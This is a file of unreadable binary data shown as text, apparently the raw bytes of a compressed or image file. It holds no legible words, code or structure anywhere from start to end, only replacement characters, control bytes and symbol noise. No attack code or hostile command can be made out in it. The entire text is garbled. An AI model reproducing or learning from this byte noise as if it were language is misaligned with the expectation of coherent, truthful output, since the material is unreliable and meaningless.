�tX�W:k}���'.�0�h����t�k���Bi��M�e�|�a���I�}�⦐�"��)b�K"�ƿ��%���l��<��;���7v�8U�b���+�98T��A�[���m�v1��}ѯ��)R�؟?����WQ�<�`au�}��D�T^DQu�dEAP#}�q�%b�_dWQ M���N7|VQ��41�K�mfQz��pP	@�A?V��|��wR���?ހ�8�@+����X�gY�QUؒEUEфE�Ft��e���gL�`���ݴYXa`EK�'�EF��a�dE��sQ?��+`��OpED܇���%<�SE@���C�A�AJw�f�aQ�]^ë%2u��Q^Td �Њ���U�\�e$]r1+h�TD��nď6���`��YK7�ZS�S�yШQ\qF)��v�c�?�$�@��Q�G`%&t�_�z��y�� �D�=���'a��A�^�Ի��t��z�#E��ʊ�	N���v�YQgG�y�'��?o��� ��w�FW`E;�(��#�p�8*14���3FG��j�?I�\���˪�AVRQi��\���E�
���	0�H�8����p��7��Cu>!�-��ϟ���E4�!��q��S��y��=�oO���TAѢ�����'%���)������]�p��1rQ<Y}���c���huF=e֪���Oh\a�4�� ht�A�Ʃ���Lg�.���@q��En��Ag$��L�hF�b�,R-ؕRӈ�t����d�{x��� �$��g��(�AW	�@���1�/#�;I,B� qB&�Ŵ�	��o���8.b��o� �?��aĝ$��Y�.r���$:?!�h�c ��"���E���@+�;��Rh���� a���ܑ@�|�](	6�1�p�C��E�8ă�q�(NX�&�az鲈NȂ�	e�l��O�,Z�oA9Bf�0��L����?� ���k@�OF��1�1"�h�.h#ӠFE�q]��A�A��ʋ@�F���^�&BE*ʉE��6Z]1#�ʙ�ضă8�nl�?����"�p��w�F���$��@�E���������Xt��O����'Ld��q�)������4��6='u� �g���!��A�Ɩ���0=�:�L��c���|Q�b\�F-b���1#����ъ,�)�Y���Q]��(�\`�W��vP�AJIH�$����ġΚ�	�Ap�<|�Q'��I��O��ÎG�\��-Z��<�D*�H��j'A)g�q�{i*g�����^��;H[8P��ío}+j5"5>l� @�/�1����"=	9�1X�db1z�x��%4RB���ƔC�z��A���U�a#oV��������^$��+F�Q̊����+�a�����]�.��k�� ��7�%���'Il�T�.�Z�@J�,��)�CԈd={�u�c���E�j������0�����/R[}�C�s$�s[k�"�Bz����T��0'���#����d�s�[1�g�[E2k���f�������d�&��E^����p�F���Wd�Ϡ5�k�������A�Z�U])nP�c.Eǒ˭Ȋ��ȃ��UE��
(\�V�2�pI|�ϒd��X��1rb[������;t��q�u=�P�L<�D�3*8*=4� c��Hg���G�j.YDH �y��7���tF���j�:�(N���K����]��Ї+��KI��s4�Ge	��ҖȰ�)���
-����B aJT0>����%9���<� �����}��&uE�A�� c���w5XA��Īp���30�@��&��Q�U����6��t`�
k8�+����$��:�ޅiD� Gq)�a�����H�+�ˋ���<�9A�V���Ba
e-k�^�E���*(�|O�x��W*�p��˨_J/�u�O��JD��D�+��##h��C%�*u�$n���&6Q��D��g8����Q�*�{��r�����2j���c>*�n��P�3Tn��`�&Z��"�Q\dޗ���#f���Ў�}�����b���©�ߩ���6#��3������	�w'��w�p��hW� �������e!eQwA8{��và@ �� `P� ��QL0���KϠ~Q|�S%��6d��p������w���0Xrx���P��z�t1tA�p-X(��f��fX�f�����
�p�ANт�FP/����>X��[�:�QE������Є��� ���@Ơ����$�Sx��O�f�+�ox�@��`��
�
�w0�Q9����bQ�����trz���Wnx���p'��&������p�N�>��������]���x�1�^�z���Wy�$���@�%[������p���y%0F"��|n�
�}��ֈ��%����m�؆k���^�Վq��x�a
�x���� `@v�`XaHvHt��Z����
"ɆX�yb��y%(<�� �5P���y���xfw��q���
툒/	�	�y,yqy��my5����c�|@)<���Z����v[�bP�� ��0[�g�t)�$lv	�p�����1�%����xȰ
�x�!
\i]7��
,i�k)r����y��)f�Pa	��-Ҹ
�����(Yo��p
Oؕ�W�� #Q]�`��8	y�0���ci�vb��s	�ry���w���f��p	�ɂz�{7�>c��Q�l���P�^��{И�W�}�G�q
�(�l�A��|�	�hy�		��������(�����i�����/i	���a�5�Am*�wٱ&.�\��q�i�1�) ��W���@D`�����I����P
0�S���0 H�J
�)�b�Xgà�r\���[SY%$� U� f`\!b�B��G,p6t�{�q�{��y���R� �A � �)t}�P ������u����%W�j�)�i>�"��6� MP� &��T.�cqt۪�!�a����F�x��	�$P���������d
	e %�R�buO�U.��~g#��=�F�aCi�qY�Z�1�~0�%����� mA DS�	�#
����a)T����'�UP]��VH�l����qJ`l�EF�$]�l���{1�
�����%�%���� K4� ����`��zOx
6jf�aɨ,J��I&��'5H�����A�~�`���H��LDE�� >Pap(}#�{QK`�ЙTk~���P!�	�nZ)N���s�Z����`+���B ��gĹ P`X1
};�0B78��V�.�1=��YqjNS�� 30)�-QkI�Zy���p����� �Y	� t�x�i{���cy��=�Q��zѷqOB8�0�q+_0��=020�M�x��7�P5 ����a����yp�����k"
��B�������u��zޗ�{�0t���P��@8� ���!q��}vv�.�c���6T{Q���3�(@�����s���A�����1�Z����cy_��|J,�@�������N��#��1i�Ma:��P<Rw�cܽ!��@� �k!�Qx�(�p �@4�,(2|c���q-�0���� C���˃�D��!!��=k| �]PZ*�q�٫���%��A��(�hayGq$�� V��((�p_���%!ψ|���L��68Y(a���<��PK[�{P�K����s��� k!�=��W��z��+��f��C��������?H\��z��l%���\KC�$ 3�����z���� ��'��:�[k���pͧi^	���ի;q�l����;�`�J��A1�l�?LF4|����e�$�t���y����=4���ڶ��U�%���ip%�%��Z����|x�$̓���Y�p[|�`�Q�����Yy~�I��'���w����%a� �{�R�+ڰ$��	`���	����]@�@�J�(���$2�:"�'�8�����،q�ӥ��Z)�F��� Э1S4T!^x�B��Pr��¢y�q����m��ـ�eP��ҘC�X�^�@�����,i�*n�}����YP�3��M����޺�J��}G��[���a��@�
�
���_�pʹ���a�	��	�l�|\�~�@���o��>W1n}][��q� ��;�|��	àO�Z3����PD�Bʠ��dyLn~;DĹ |�����0��>��P)|��d���Xu48�.~�Mm��j~��ⴍu��I}0����evz�F���n�P�㓽��4\�`�^�P@��U�� �\�a�]�;J"�ߐq�>,o@��l��b���Z�[�l|�7^>����Kc������0{@�
��X�w���
H��	T� �� 	0�@��$�����!�a:{��B�A j[�����S+�~�����]���wҀg��h!]rf������� �I��J��!? 	 �Pbm	l�	\X!��k���e�Y��N�������}�% Dh�o�M��@��R������0	�@�|����������
��
�PmJ4� L= S��1� 
.�A�(��H�YP�xн� �s���D �!?������ߺdGVC�}H���
��
��_�-�(
m 
���0GÐe_��� `�a�
p"�"��p��]�����?�d��`�V�8���_E�r`���?a��� �ز��G���ھ}���?����7�F��
(��]��X�S���qH0�ū2dxP���j0
#��3G\���E�""�9$��_*���3G��>2��Kஃ��o]�|y
���2A_�Ք�/�%�:���ﮏ�M2�J �aO/�"!���� `	(P��*�a����(��f~�	����0��-�Bu!h�6�o����fy�6o���(����=G�>�o��I��"{���
�	௫PP�(��l��&زA$	�;Ȋ��K�<0�� �ࣴ��L ����o��%��r�g���%�bRO �&@�`!��p�ÓXd���_���\�J������K��G����G)�`������`�����*>R����OF����hı�G<���&{�LpxR�e$�� ����Rd�O���y%5�6����ٍ�(��&�g3�(�b`C��҂ ,��ί��!b��A���iI �F*Z�\|	F�y"�'2����~�1��� �B,=NI��Tf�W�'c�2H8( x���Z������9���'��(�.9��`����vXV2�N��D2,���������T��#�p�1�9s��G�!�u�!����H� �:�@�d�K���	�
,Pa�X�l���!nc����M�j�C�����b��x�}l
�V閠:��b?�%���9����!�K�c(��(�"��!X�a�R���8,�s�P��, ��-E
`���U�b`_��()e f\b�_X�r���<j�Y&h�(�r��z�#�T�t�J!���Y������`�9���p��W)�a�K ��(��@0�+�� �#Ȱ�7�8Ad���������QZ<�a9��c��K=R��s1�0rq�����$��>p@,�Aj�4K �@���f7�݁P+��
 ���R�.H�!w����!�����F�ać���2�����'$H�����C��Ʋ�G-�� b�x@���P�>�����:	�"�xC�,hx�9]oS���i��!	2 DlMr�;�(�=�q �_/�Q������yx ���"�> ��i~$�?<����`7H o<��9j"�r�_1dU	�2���a�@8 �6,b �bE4̅t�R|���9x9P�S ń��Z���6�&�8��񈔬 � &ZK�&s�H΁PT��]'��dȀ��ҿ�P ��
u*��#�Ø�?H��} (P$�8�"Я��fèx 1Պ7��;���� �9�,BA<^�� #p(��� �A�9����fJ "0!R�`����i�y�U��W�X��4(����*NC`�
�8��]2�@�@9"{Bם����;�B>2$��D)�(b"PbG�Y+
\`�����.��4���_6��dx�s2Ԝbʐ�rY!CR���ކs}F.|��e*� �bpܵ�����@�����-q����r�RN�`@$���)�J��M ' -s�A��Q�B%9
��K�s-G7l�Uq��B.0��( x�q�`[�L\��pP�� p�N%n�9�Sw
���3fy9	����8F4��<�9�%�E��b�a"K�\�e�9�� %� �� �<�Ib�K�b�8,�r�̸���2<�L$�T��A�#��/��\�@q��T(�q��"1�G7���=T ���Z�;*2�!d�-c0@��i��Q���߃�@.>�L]uY���	9��YLB��)d��dH	P� WlER�+�-���@��zK�@�ߜ��ּ֢b&y�M\�9?�lP*����0�@�P�:�f�K��	"%j�5|���,�!�5�����'�=�d�C��/x5�a����@F$ ��Vg��.3����"1�i�X�ٖ��V�3�B����n�\ȮĠE�4�<�R ʘ� B�5����@D�n��rV�	�w���� �]g�:�sW�2�L6�����6:���ؚ�u8�����'�	���XIʌH.G�-<�w��PQ����!BB��Zs���+z���t��MX.�RkR�z�X��0D�0��߼@�c|E�D�ٝE�V��Ő�0���ny���B
g+���<4�u����8WN��Z�˼���HF�L�)Q�<p���{c����w9�����x�聿$�1	ʡ \x�5ЃG�Q��]�aأ�;Ҝy�xp���K �+ Mڱr��³� ^9"iBH���$p5H��:$�� 
 +�ȃ<@��H��8&�Ч8"�샡��)��)�x�J�`Hd`5lk(��sP��"�y(	t jp=C��I /��  ��;���(�0(��!��j��P�k� ��� P���;�:����;�c�-�#����)ȂEx�4̆iPCgp�fPc8ih?|@!|М�b0@��i��@�n�J3f$Ȭ������"�ZI�������1�0�+�5�H8˫2���OpW`+(�Kȅf��l�jh�d �_��aP�s�ӋRA�3*� ۱�����Y�Z� 0��f�$��C,�$��<� � �����&���PB�P�ᐖ#�3�P@��<��$?a�_PCV��Tp[Hf�G���X8R ?X�b(��P�u0l@[�p�,鶔�џ<$��h�
�1k�⻀tS�j\+���F�1���	����	PIrģ3R��0	s�B��`_H�K������\JO�LO ?Tv��zP�?"�I�:`H;y��p�8 � ���@��(�
`x�	�0�1I�w�9f¤���"EĢ �f�� G��A��B�P:]ڂl��EcnЅ@cN�K@�(��XJ�$���M�L��b#(=:��K� ��� !Bי��һ��դ�p[������ �l�#� \���*�NƑ9����?u��\�!t�*�-�A�B �-���C�L��Mx�D�M��()e �$(�{@���r���X� ��k,�3��7mR�(r�%
�Zq 8�0H7#�R���8'����4*d�����-$t8�8���.(0�*Ђ6�<CX�˜�DP5�H�`�s�Ts�"Ut�n0�eP4%��3'�S�c�m���͖�;��+jZ��1���TM�XN�h� S"L	��A���<:S �@�0 *�<?0�՘�5 "PO(�_ Jj�g8c0n8i��Xps��b���<�	`���(��m�
�I���2�2#�67sՅx�@�3��ʷ�G���q)���U��)���:m�ܫe5p_���<��GxA�"p@*�R8`(`@
�\DOO��d����f�f\�	H��(�����$)�R]�k�!�=�˒M��a(����������l��`/��t(�aK��2�9�QCh��5'�?�Wx[�Y@�SPJX�������MшQ� �eU��%�����φtȹU�п�ñH�4kп([�h��P⁐="P��<���ݩr@�E(���F�Bp��h+��!�04�ĕ�T8O����MOU��� ��
��h����M�i;;a�L��I �:����x#I�����~�T"iۏ=�u0i؅E�- �2�~�=�P#j��ۂ;�@Q�L�������m�X&JJ"�� �a��ac��5FU��9�}7�Ё����p��;�_�`����SS�:!�9�]0��f^�X`O��J`��,��0h������-Ⱥ;0�e�8N�D�D��X�mU�D�����׬�������b��q��,X��$�H�(6��U`b��A#�h��:��O8��R\(�2Xчz("@^*��]�;�8AxI��;pTA�Y b��H�*t$��.�O��,��!��[�Xe��e��'����M̌�*�X� ������8�,���ށ(R�<��̣hl F`Z�2h<�8?�G]�5�J=[��SЄ�H0< �@f���,��b2 T� �X/qU;9ݑ�3�Qd�h_��|C}��`������ E��O0�9hm%"�X�8��O`F��2`p`<��-�*��6�H���-�T@J�6�xZI�P�W��*l���i�-0d�F部
!����6�Ȓ�&���繍�u��eQ~��谡���#�����N��OhK�h��]j���J�fk6��G܎�P�Xߺ�:q"h��>��,��nf>o����0�����=�����nP����S�ǙQvjKh��"m���^�^��PS��э�}�Tb)�	\��Yܖ �� 7�����-d�%K@����b��]*X`�,&��8�IH�@K��k(&�A��}�A��b��5�j��Lվ�G�9p��I?Ѓ����X�̻���o�@�ݦ)�Q���>F��J�h�	oe�-��x��\�t��0�H��9�j+�r������E��:ȼ�ah��V8V6C8��H�6����^�m�������̳@��2�0Z3��� /ǧ9�0+d��,�a �w8�w�J��e��G���AXq<Ѓ;h����.�(f�6�e��֗�V-�Y��=��}#�t������A�s�����m#����_�<t�(K ��JtD��:�XW� )�%$S(�#��<R8N7s?wCС.�r>@�=�2�k�u=�w��V"�'x�g�R�}�uA��)r�80AH:��q��?� ��8 !��Z�		� ���Wp�Ee9�7Wp�Ү�����C8tOw?X����wz��t��)؁�5=G+���}�A�2��	�wO�QaׂVz切 �F����g)���%�!�Ё������J��$O;OX�R��A�<x^(���֡k5?�V'�� +0{��R�����JXB���>�����[���)y�|��,p�g�Uk����;�0� `��R@ 	^kH��TH�t<{�����x����0���Bs�2Z�ͷw�?w?X*��W�5mӮ������V|J0���,���ߋ͇q,p��n����5g?�b8���Y`�nx�s��%s�Q��� Bv
�c���C���I�x�0O~����矠����)�Gʐ�V��&ˎ/^�p��%O:=M�T���^�T�R�I��lSᝨx�J��t�,Tp�@�!�<-����i�2���[��x�a�n�VTVפ<s��AiXϝ6'���L�Ґ�;N^��Y��E�D��ҢE�]*�/$-V������<�Ю�O�?����2��	����� �2o[�"B�e�\h�Si/4�TxX���sX�G��zlh�*'d��O͚6�&u~4�$��Q�B$�<�@��=5�mf�DH#���-���wY"sO��A~$v%�S�D|�%LE���.�C�!s 4Gm��w�"�<�K����D�@�j��FT�<r�#�H"
%s�ц����%N���[�T� 9�n�ۅnH܇.2�JY�i��9�آ��X,�B	y�&�!Gb��{�D�dXd��T��!�X��!�T�Sw(��!����l����s�"�&m��-p��b!T\q�=��+�d/l!���PG]�{�KE���1� 2�YVNJ)d�I�ƫ%)6�Tz\�� ��"	k�!/fj`���D8g��T�{��
Yl�n���tX�Ay�g.�HD�2�<�?�`�^���"1f��'����5��2��,���s%H���i~��7UT�q�$\"vSVX��}V� �	Z��A+=%j"9V!�Y���	��@��<�K���v�`{W�5Jt
B��"�3��(5�l�?X./J�Җ�J"ݗ�RRE�!K�KN8�8�#A�N�X��D��$���ml����1�*2�t�#Dz�e�%��A��bL9���/�@2��7�(�J���^H�6���QA����L�#������?D�d8��c� �$�	�.�l��?��?dQn dd� �Y��'a�[� �&��n�C!将2v!�G�\���o�/!	�=���`�)L�	T�®�3���s��H�l@'��Ac�s�� �3�c�@�I���(f�A�ld/:�*R���E��΍VF�]H��8��a\x��r���ø��=�1DaRh���Xx�~&a>-�jÁ ph��`�
�D�X8�ekB,�K��	�� �ɖ+��W��b����.~G���1���3����P�1���S��Wp�Y��h#a�=z��2���U�?	#dpH0�D� 9��A
���\�\;��΄)N�����d�,�O���(6�!�3�Q"'ӝD�һh��8�5�1��u��$��`�	��R"m������I)� jh0��ln
0ܦR>�+�o�<�'��-�)a����	ӕXjN���HdB�����A�!2�`�"��Nt$"���Qno��4p��X���� 0+r3ɦ���M�@"d4s,��G⟑����;)J�42N
U�JwĽNr�ػ�	$��B1��@�)qwE�U��]7�!�v�C!��FT�8ժjb�(LS"�A�Ć1v���.���r����I�3V���ٿ��	w��A"D�=�~W�Z6���@�	��x�lЅ�E�"R����Rn��f�<�"���
cW�H�G�i�dG#�m_�$�9���zmj!���N� $8G	ܝ%KF�䃱�G"�@��r�
f���h���{F�:�"gT��ɺ�"t��P/y_y��>�=���S6
�'=�eO��ǃ�� ��wS�_TB���@��&x�}��`J�.�O�
x M犨"�L�\F��5��,"V�Sѡ�rp�Q����-OHB��H�t���8g���!���,P�I�:�k�`Q��MK�}���Ȅ���o�V���"L���k�x2�o9���5[� �e�\2������%%$!���0��à�[
�=CBt�nC�,�im��j��d �0���'g�>�n��A�HgY$�E.�B��MF�d�H5�����Mnl��;�!�z���]"+��Ø����ydנ�#�Y6�{̞"I�=�M���kg!ؔ�!^��b�F5'����4�+*�&5q+���� >��Ǧ� m���Q� |y����z@���$2��ƴER$ q$<$���m�l�����n�e�WtoIZ��27��u*:/^#C��:����E�?���s� l�w�58[/�s���Ha��,1xA�kmE�z}	�\��}Ԁ���i�ܻDķQ��K�O���C���I:�oMTr��.~s1ã��b�|��A�X˧�����z�T$=d�=K������꽍�G�)+��B�f�w����R�WTH��ĉ���A�@'=Ň�5�@l�bYC܅�EV7X�.��y�B�q�$@���k YE�Q�y��m�?l�!R�� ��˵�?��A ��M������l�p�A�����Gἵ�I .�A �1	�@��YX`dMT1�2��f1������$�{H֝ �����Gؑ!�����"Do1Z�m�IZ����h��Dx۫p�9�L� P�amQ�
9�?<�?�" _8������1��?���)�!,��Q�B�S���a��",^��� ��`��X�����ɕE�݁����DN�O�|
��	 �5�PFa��EMY(���� �"T D(�����)��Z�'t�g�q��|����"Bl\���=��"���5׈�t��6�����	$�O���Sh�?H��l�n��@A1֍n���)�F��/��.���C��ؘT�J���q�?��?���=$���@ 0�ň<Wq d� �Y��=�$�PZ=�l��`(H	|��Sv�� 
�t�
dA��?�� �J��?P%����$|^�ُ$HD`6�Y��Dpܕ�]���?PA6W�)�q��XlA��Fq�}0�l)�����l��� �!}�R��I!��V��@�:�����-�E^JBBBa�L�PҪP�dE ���e/� J��B  "uG}�"f��#ć�A�l��f��q�D$�L��Y�'���Q��ե��oV�`>E~2�P��a�p�$���!���a����U��y���J����!D�'y���E��\�D��T�\��~��^�U���O~]Y	o����"I�S�H���?2Z�xfY��^E����JP�〩�D�  �A�hYGE�e���h��}�e�p�b����1g�&%T_*��)���Xv��)|�'�
a�}�Tj��B�ѹ!Ē�
Bl�'�r�ŎVDpD��A|%�A%��"���b���o����e���?�hY�%��,̂��)��m�{ީ�H�@�!��f��!��`�T$sl�|T�I�f����A� �)�\�fE|�>���i�
�}ת�c^Q�-P�<�Dx��K����������!���߶!�VzS8kYLjL���hXP���@+L릖��I��귂��|�,�ǩ�1ē;(�P��Ӂb��B���r�ZS��6��}�DH%���He�[�����>�n�>ET�?��+�BYd"%JD��h�����"�H�, 9�-<��N�?��Sp�"=EG� "�����!Di����Dj�H����
�RL�!x�Y��"8��>��:m�^k�D_�b`ڧ���}��GL$��3���umE|����H1�ŀ�B�iŁ-�E%�W�.�&HϽ6��SH!5��b)i�����	��"L��o6��J-�/,(B)�5h.�v��y�c!�f$�VĀm�	P�%�E2����n�:���	Ĝ�"�IY�Dȯ\Uj���#B�*�B�J�/"Dm�2�`6n�J����)h-�\Y`oȘE���SX�2 D2̂���?x��/@6�/�|�F�o�R!� nY�HZ�́)����e��訞j�&�ܑ��:�9�C�����b�ҹHۨ�?� 
� Z� �e3D2�����0����M��D����kΕ��_���p��?�V���gx�^�%m�'>qoP2��'�S$�ۚb=E\\�SA]fq3d�$iE�v��A�؍��X"�XNj�=:(liAP��CW�"�%.ﱋ�&B�kG�V0�M�1<�"o.��#��M0\<��� 0C2�Hʬ�oH������f�AeXD�:�!կ����-�mcb��tVB��r��egmg� 3�(�ib�x�/X�mn#+�AHp�	�b�$GqZA)؂-�B��,x�|${�4f$k� `�h�2����*��@��Wcb���6Y�@B]�q �kE8����g���dE��?<	��\A��1��7�?��5sC;���Z`A*���/Ă'X�t3B� �����T�m���6QEx�\���`��}̞�e
�i��o-�HK>-�����9sMdV���<�)7���\�y��g_�2?��B�(�)H�P�\� Z�Hb�ԁ[+��l鞲S�;���BHe�3F?�D �?��/?���u�KL<6�U����dA���(�0$�@9��e�;��J� "�,B��)���ɯp����8������-�l��2�1�����A��"���BK�,7B(�r)�M~>7�:ALHD���ڹ��nwE��#�@i�7�c�љ7��.��z����7Z…��?�*�D�0 �-����s;��p����1�]7���'�a�"1�3lo����ܖ����.]燃8�t�2$�\��Q��E3��)h��z� �5S�8"i��0���*T�%�Ɗ�j�����%�&۠��_�2P9p�V��D	H!����u������^T<�,4�"��DP�K�iDU�y�"�;����<�A��C%:B�n�����0��%��@��7sa B��������?��2 �3�D#D���	�@�3��Y�8B�z�MU%��1p:p��ɅD�)T�d ��  ;��xhP*�2H�2D<B<�?:������u>^�%�B. C.�ͥ��1|�3<�3\æ��Ėȴ�Ĝ�,稞_������ת��*�$��,`�P%];xnӿ��P�/(�(b��@��#BP�=C�?D�A�5��?<C�+;2 �0���W�"�̗�� �E�<�������=70_�WG���S�Bp8s ��i
�9�Gx��"f=�B�)�1�C?��;�2Ȃ"�Yn�A B��A�������ua�95�=s��@`A��0����=2C1�;9��<��<�����u1G�hx�`�����⟦ͻ�mt������BF;��V�9pC1��!hE놤��>B�Ahy*lp��@ �k��$W�ۿg�t��a�x��U��#Ɖ�{��!;�#jqR��?"��p$�š�-3��!��=�A�T��.`ň����6k
�i���9�D��5�W1b�<RC��!�����A�("�E�8V�h�Ct��+H��?���e$�/�y��+��]��"�����/v�����͚s��TI��fθ�&���?u����fA��`�㧧��L�e�B� �+�T�t�ᢂ��:[8l��F<����#n��>�d�ڿ)y9�;Ԃ[l:�M)�-`ͨq3�Nu��s�1P.v�YJ��� 2�z�)���%,4�-q��9��S:��pT�������+(F���!|�	o��x6�ǰ�S,��8��6��-8"��-��Z*��Ŗd�������2FuTs���h�P�$Az)���",�kN�K��G�J)�SLIe�g8R#�S�� ?r�G�rħ 2H��a��1�����'���>�l�G���]H3gF��<���A�̂zUH�Pu&��b5��b�bN,��>��S�I%��~�.Q_k�������
�4"x���+(�T.�d�8J��N-"j�M<��cY�I(ׂ�$���Y$i�pxQ�7�"�M��-�7-��ςJ)�ψ�}��u�qǝu"�U�EA������0tA��K[#rŒ��0:Tv���=��]����w���EiI�eSU~����E����RR)E�ke9�gbl��>��/x⑻;�@�������K��!�9�c��Izi����r�q9Qj�d
�Ui�<~��s���ee����I2o��C}�pc�E�	�ݴm�9�P��,�q����u�Oj�;���D��W�zhf�hc�s�^I啂�rh��Q�DM��t��+�`����{*��� ܡ<����<��d�d����^c�8�|#��u��Yn>��C�82����l���,t�r�l�s�
"�t��t$|��B>�m����Q
`$����4�����iL ��a�R�6ǒ���42��HE�6�6s$ʄ(tۢ��7v�!`R�� ���^{8#�R�:�����1�Cr��p�5������p
��'���U)�U��lQ�y�+O$3���=�F�Cl��8�1"���<3�_�:�a 9�GVZ'"5ZGa�;P$O��g 5E�1��,��>�E��Иwsbs��0���5d�H�_�N)���L���a`(��tIjx-)�R[ȸ�2#y����#aW�"ҍ�  !� � ,    � �  � ���Q#%����'S��^I����3�����?d�g!�'�9p���K�+Ȭ��fB83����LF9rCG%Q�D��P�@i�D�rT�7�4A3�� ��a��:h�5���`4M�jD�g�U�:9J�ߕ?������=����_R�|IA�M��)r��A�N8Oz���
�F�:j�6͕(J�4I����3�e�]��3�� ��;}И���L(ڈ���(���dr���(��0��!3�X ��1���	)ȧx��e��0kܼ��I$���F\��DJ�VTmG%HD5�TTW4�� GE�`��F�`�?F���f�e�Zp�BQ+�D��w~A1�?2hԞy��$R'�G�d$����D�~�� %F�Ǚg "�B��E.�h�1aB�Y�k�a!�ґ���!�*~�\kҖXpi�ը�P!Q� �?i4aCOBPtQ	}��J�QeT�QI���| �'>��	-��*-���)���	�PFI$)E-������`\�A��JR����ф��DzgF�gZP�F�aH7��Ix6�����W ��&�y��0H0�$DO?���=�D�(DY�UP� UJH��?EEh��9��i�v�y���QY
a��f���?���bL��#L�b�y%%YΗ�<�y��'�PDOB��S?�hC3HJX�	E�a�U���ZSkN�hi����[�)}�'r;el�m,�(}D��h0]�KG� ��@����t���F�@�I��nBUD���^l�ٴن�>�Sْ6sB4�P_�i�rP4��s#H�?%��@	���=`�d#)��⏇�8��L��O��h�
�?�ӎ�!{T�G�TnL�m��������z�vtM��%�rk���t^F�T���Sqg@b�¤ � �<��|�Ci�+��2bA{@cE��|g"�&
�:�?,v�+��*n��LF-�|�Wi������)9�ds��L�`���IiD�cL�p�?)H�%>�F��S�� �P0	� 3���Âɇ=�1dDNi�H�u6=�6q)�S��5���46��W��"Abρ���G� aJEH��%��T
j 
h�+#ހ-��[5�`qGB�1�7����<��Pp!#fh�V�R>��N�^S�k�p�=�X��%��~&R�Bvh>��"\@���-�%�����|�#G;ZB�A�-�
#���:��u�c��GB�K8�Q���<&�|&DNL0��21լ��bk�?j�2�e4�a�?�3�~	5�k�[4t�C0�$F�`NO
.!>������u��f#�y3���G��?��u��h�?�7�#!W�<��h��"����\æ�q�L)��E��%�u�
�f׭>�.���.�R���$HS������g��\n$Ѐ#(�nP����?���p�éP](FrY�u$r�"�� �AH��R�����!60�G���:��5!^Ɉ��Ò��];bF� �M�#pɻ��P��G,��]Z&� �E|1��8�@�z���gPC��}*T���r����8z!�AA([!�Ԫ�e�F	i����x�w	�iE�P�#�)]���p��+�A,��L�	�A�"K���OM�A3B�8�A��(F1�A�#�ˠFB��ϧޗ���:(��^ ��yJT
�L�m�6��PD�V�4
ЄI���`aŮ��L��/����K��/)�ۄԠ���� ���P����_#�Â��jB��W���Ѕ- ��7��m�:Lx�d��F/�`W�l��[��rQ���a-����Ug�%��~#}��@��u�kB�P��0
P�u�Q4q��H6��K��#��`b^ c�@{���p�c��6m����%_��F/6��`�b���Tr��N�
\�C[�@2�	�[��`�Q�8"��A�X�H&�NȜ�����6H8{TP���I�<X�V ������h!s��@G?��T�Tv��P�S� �W��\!��,
66!�"�fM� �#��9h�k^�l�/ ғ��YH��Z����ƻ����:5�[�W�тm�c��xEB���_T:���f�A���H����% \�i�k��±]%+<�!����S�,e��V^�� �a�@"`M�����1{�9R1"��
9!�(�����0��/l��T�]������^xS$��'��A�_L@�s�#���)[ݠ,m�����8?3�H-!\��-�� 	b`.`�1�9�"@��?�J9�?{ڞ�T����'�
� |y�ȇw�xϐ�pܰvkm�`x����&cS�5��jPA7:�A0%.y3f%20�"vpb��\c =(\�4eN��lPFC�k$ӗ�Mj�m̰�Pi�ǀ|7s���m�����
L�w&_�]�}��_W'	!�"*�o0;_�~����pb/�	3C�:K�q��7	qX�Qxa�]؅��^�GJE�s1Y��˰c���
Ɨ��@Š��]��w{� ��d����,Vyr�Q���y�#A@M-�?Q5�	�،�p۰���rS SG`2�ה@�:*@��#�`�^8�^��}���$�
�^	a|	Q
�����
z��@9�������:�t�(��ofR:�u1�c6��?!���K r ���0�ڠР������!�.=bv��K�@'9iM
'a�b�HK���e�a�(������@A	i��
�����[)
��w����c�pʠ��m��8��>�9}t,�HG� v@�З��0���=�	r��_����Y�`�1� P�� X�G���x���|�4�� �;����	Q	Q	�p
���p�i����E�@�pR�G�5Wf(���1
��������ٰ�����^�	� � �� 	� O0C�.{#H�1�j�h�ݙv���	Q>���0i����@	�p���� 
��
�0bI��������0�
o�
_�e|����2�����(J�P��� d��c����� s	Q  4��U a���x�0��I�w�:F86�CYP*��W
�������
����� ���Ju!:pJ�%��"���+Z�Ѱ��&�����0s�`ħ ��a2�@۸�����cIJ���=��	!���|�P+��8�
�����*		��*!�0q�p	�`�A��p4(
�1j�KZi8:������xG����
 Q !�=�>�1��hȰ��e�H�4:=v�����0���x��PEP������
����[ڥ���c)�gy��J	� ����֢|*�Ű�	(|� s�
�ħ�0��걨 �01]�'�0`o�^�0�I�p	�
u��
��h?&���w��b�w׳d�c��4�$���������@�z
�a�	[�a��ǝK����9�x�w��`
#;��A�!�_��ӣ���kv@0 ��
��
\�	` [P���z���ȷw�0۳�h��b`	:u����S;��	�`���_˳!� ��	s�Ь ���Ҋ
u{�����IoK�QDyK��v 0�!d������0Y��|Pu��C;��H�����(�cy��g� J��{����ѥ\�������	a ������c���rK��+����+����� �r�0�� E�H@Z�h�5����5���+��
���Z)
�¤h|aj�0� 2��P���p�	������Dl����;�\9��[�a
P�_�w��
pk����`	���P � У|� d�Ch��P&j��a	�D�	�XP��X
.��	��	�j��h>�I-�$4����
�(	������A���	1�	��;ƻ�;��s��ϊ
^�E��a�=	 ��I|� B@j�Xq+�}���5���)��`	ۖ�T������Ъ�	� ��e`	�Z		*	[
�J
a�	��� �l�h�ġ�_�����]l	l����Y9����pK ]"�3B����g����	�� �$�uP|�%�q~�>L��ʪ���/PD�l�A	��Q�F��� �T<Ŧ0�3�E|P����5�9P�?�*�4@lB�%C�^�"seeS*��\�QHmx6.���t3eP%�8���>�Q���$p�@C �c�U��p	�\�}Ω��Χ��=��
#��3�|P��>p��v3�9P� ��2 СQQ�u�4y�}Q'B��a��H1�!�K��5,`E��z=�� ��-� ȾM7������$�m�J	� �0a���α�����Z��S �1pgE�RJ �O�WG�Z��MyS��:�'���Є�WЇ�}��	�L�u`"�A�b
�N|E�3 @��z\�֍ت+�����n�/�����K)�Ye�u´ճ��?�PՐO 'f�Q ��2h�}	�1�z`�϶b)��`���No�e�NRD 	@���|�  n<P������ ��lg	'�R�Q����Q�3Rƅ	��������������^b��![?��z���$��S��8��\+��x���� �+�b������@���e0�u�Ѳ_�t��{B� �("���v�l+������ۈ6������	��I���� ��)5�}������	���l�S�� b��k��A�
��o�
t`��쀘p��������~�	���܎�̢�`��Gc�����N�A)���kM����������Ɇ)0�� ���~������0���AG�q�����O�I�������в鏴&'S��]�����1T�� �~���� ���>�V@��@ ���Y���
��E]0���!j��
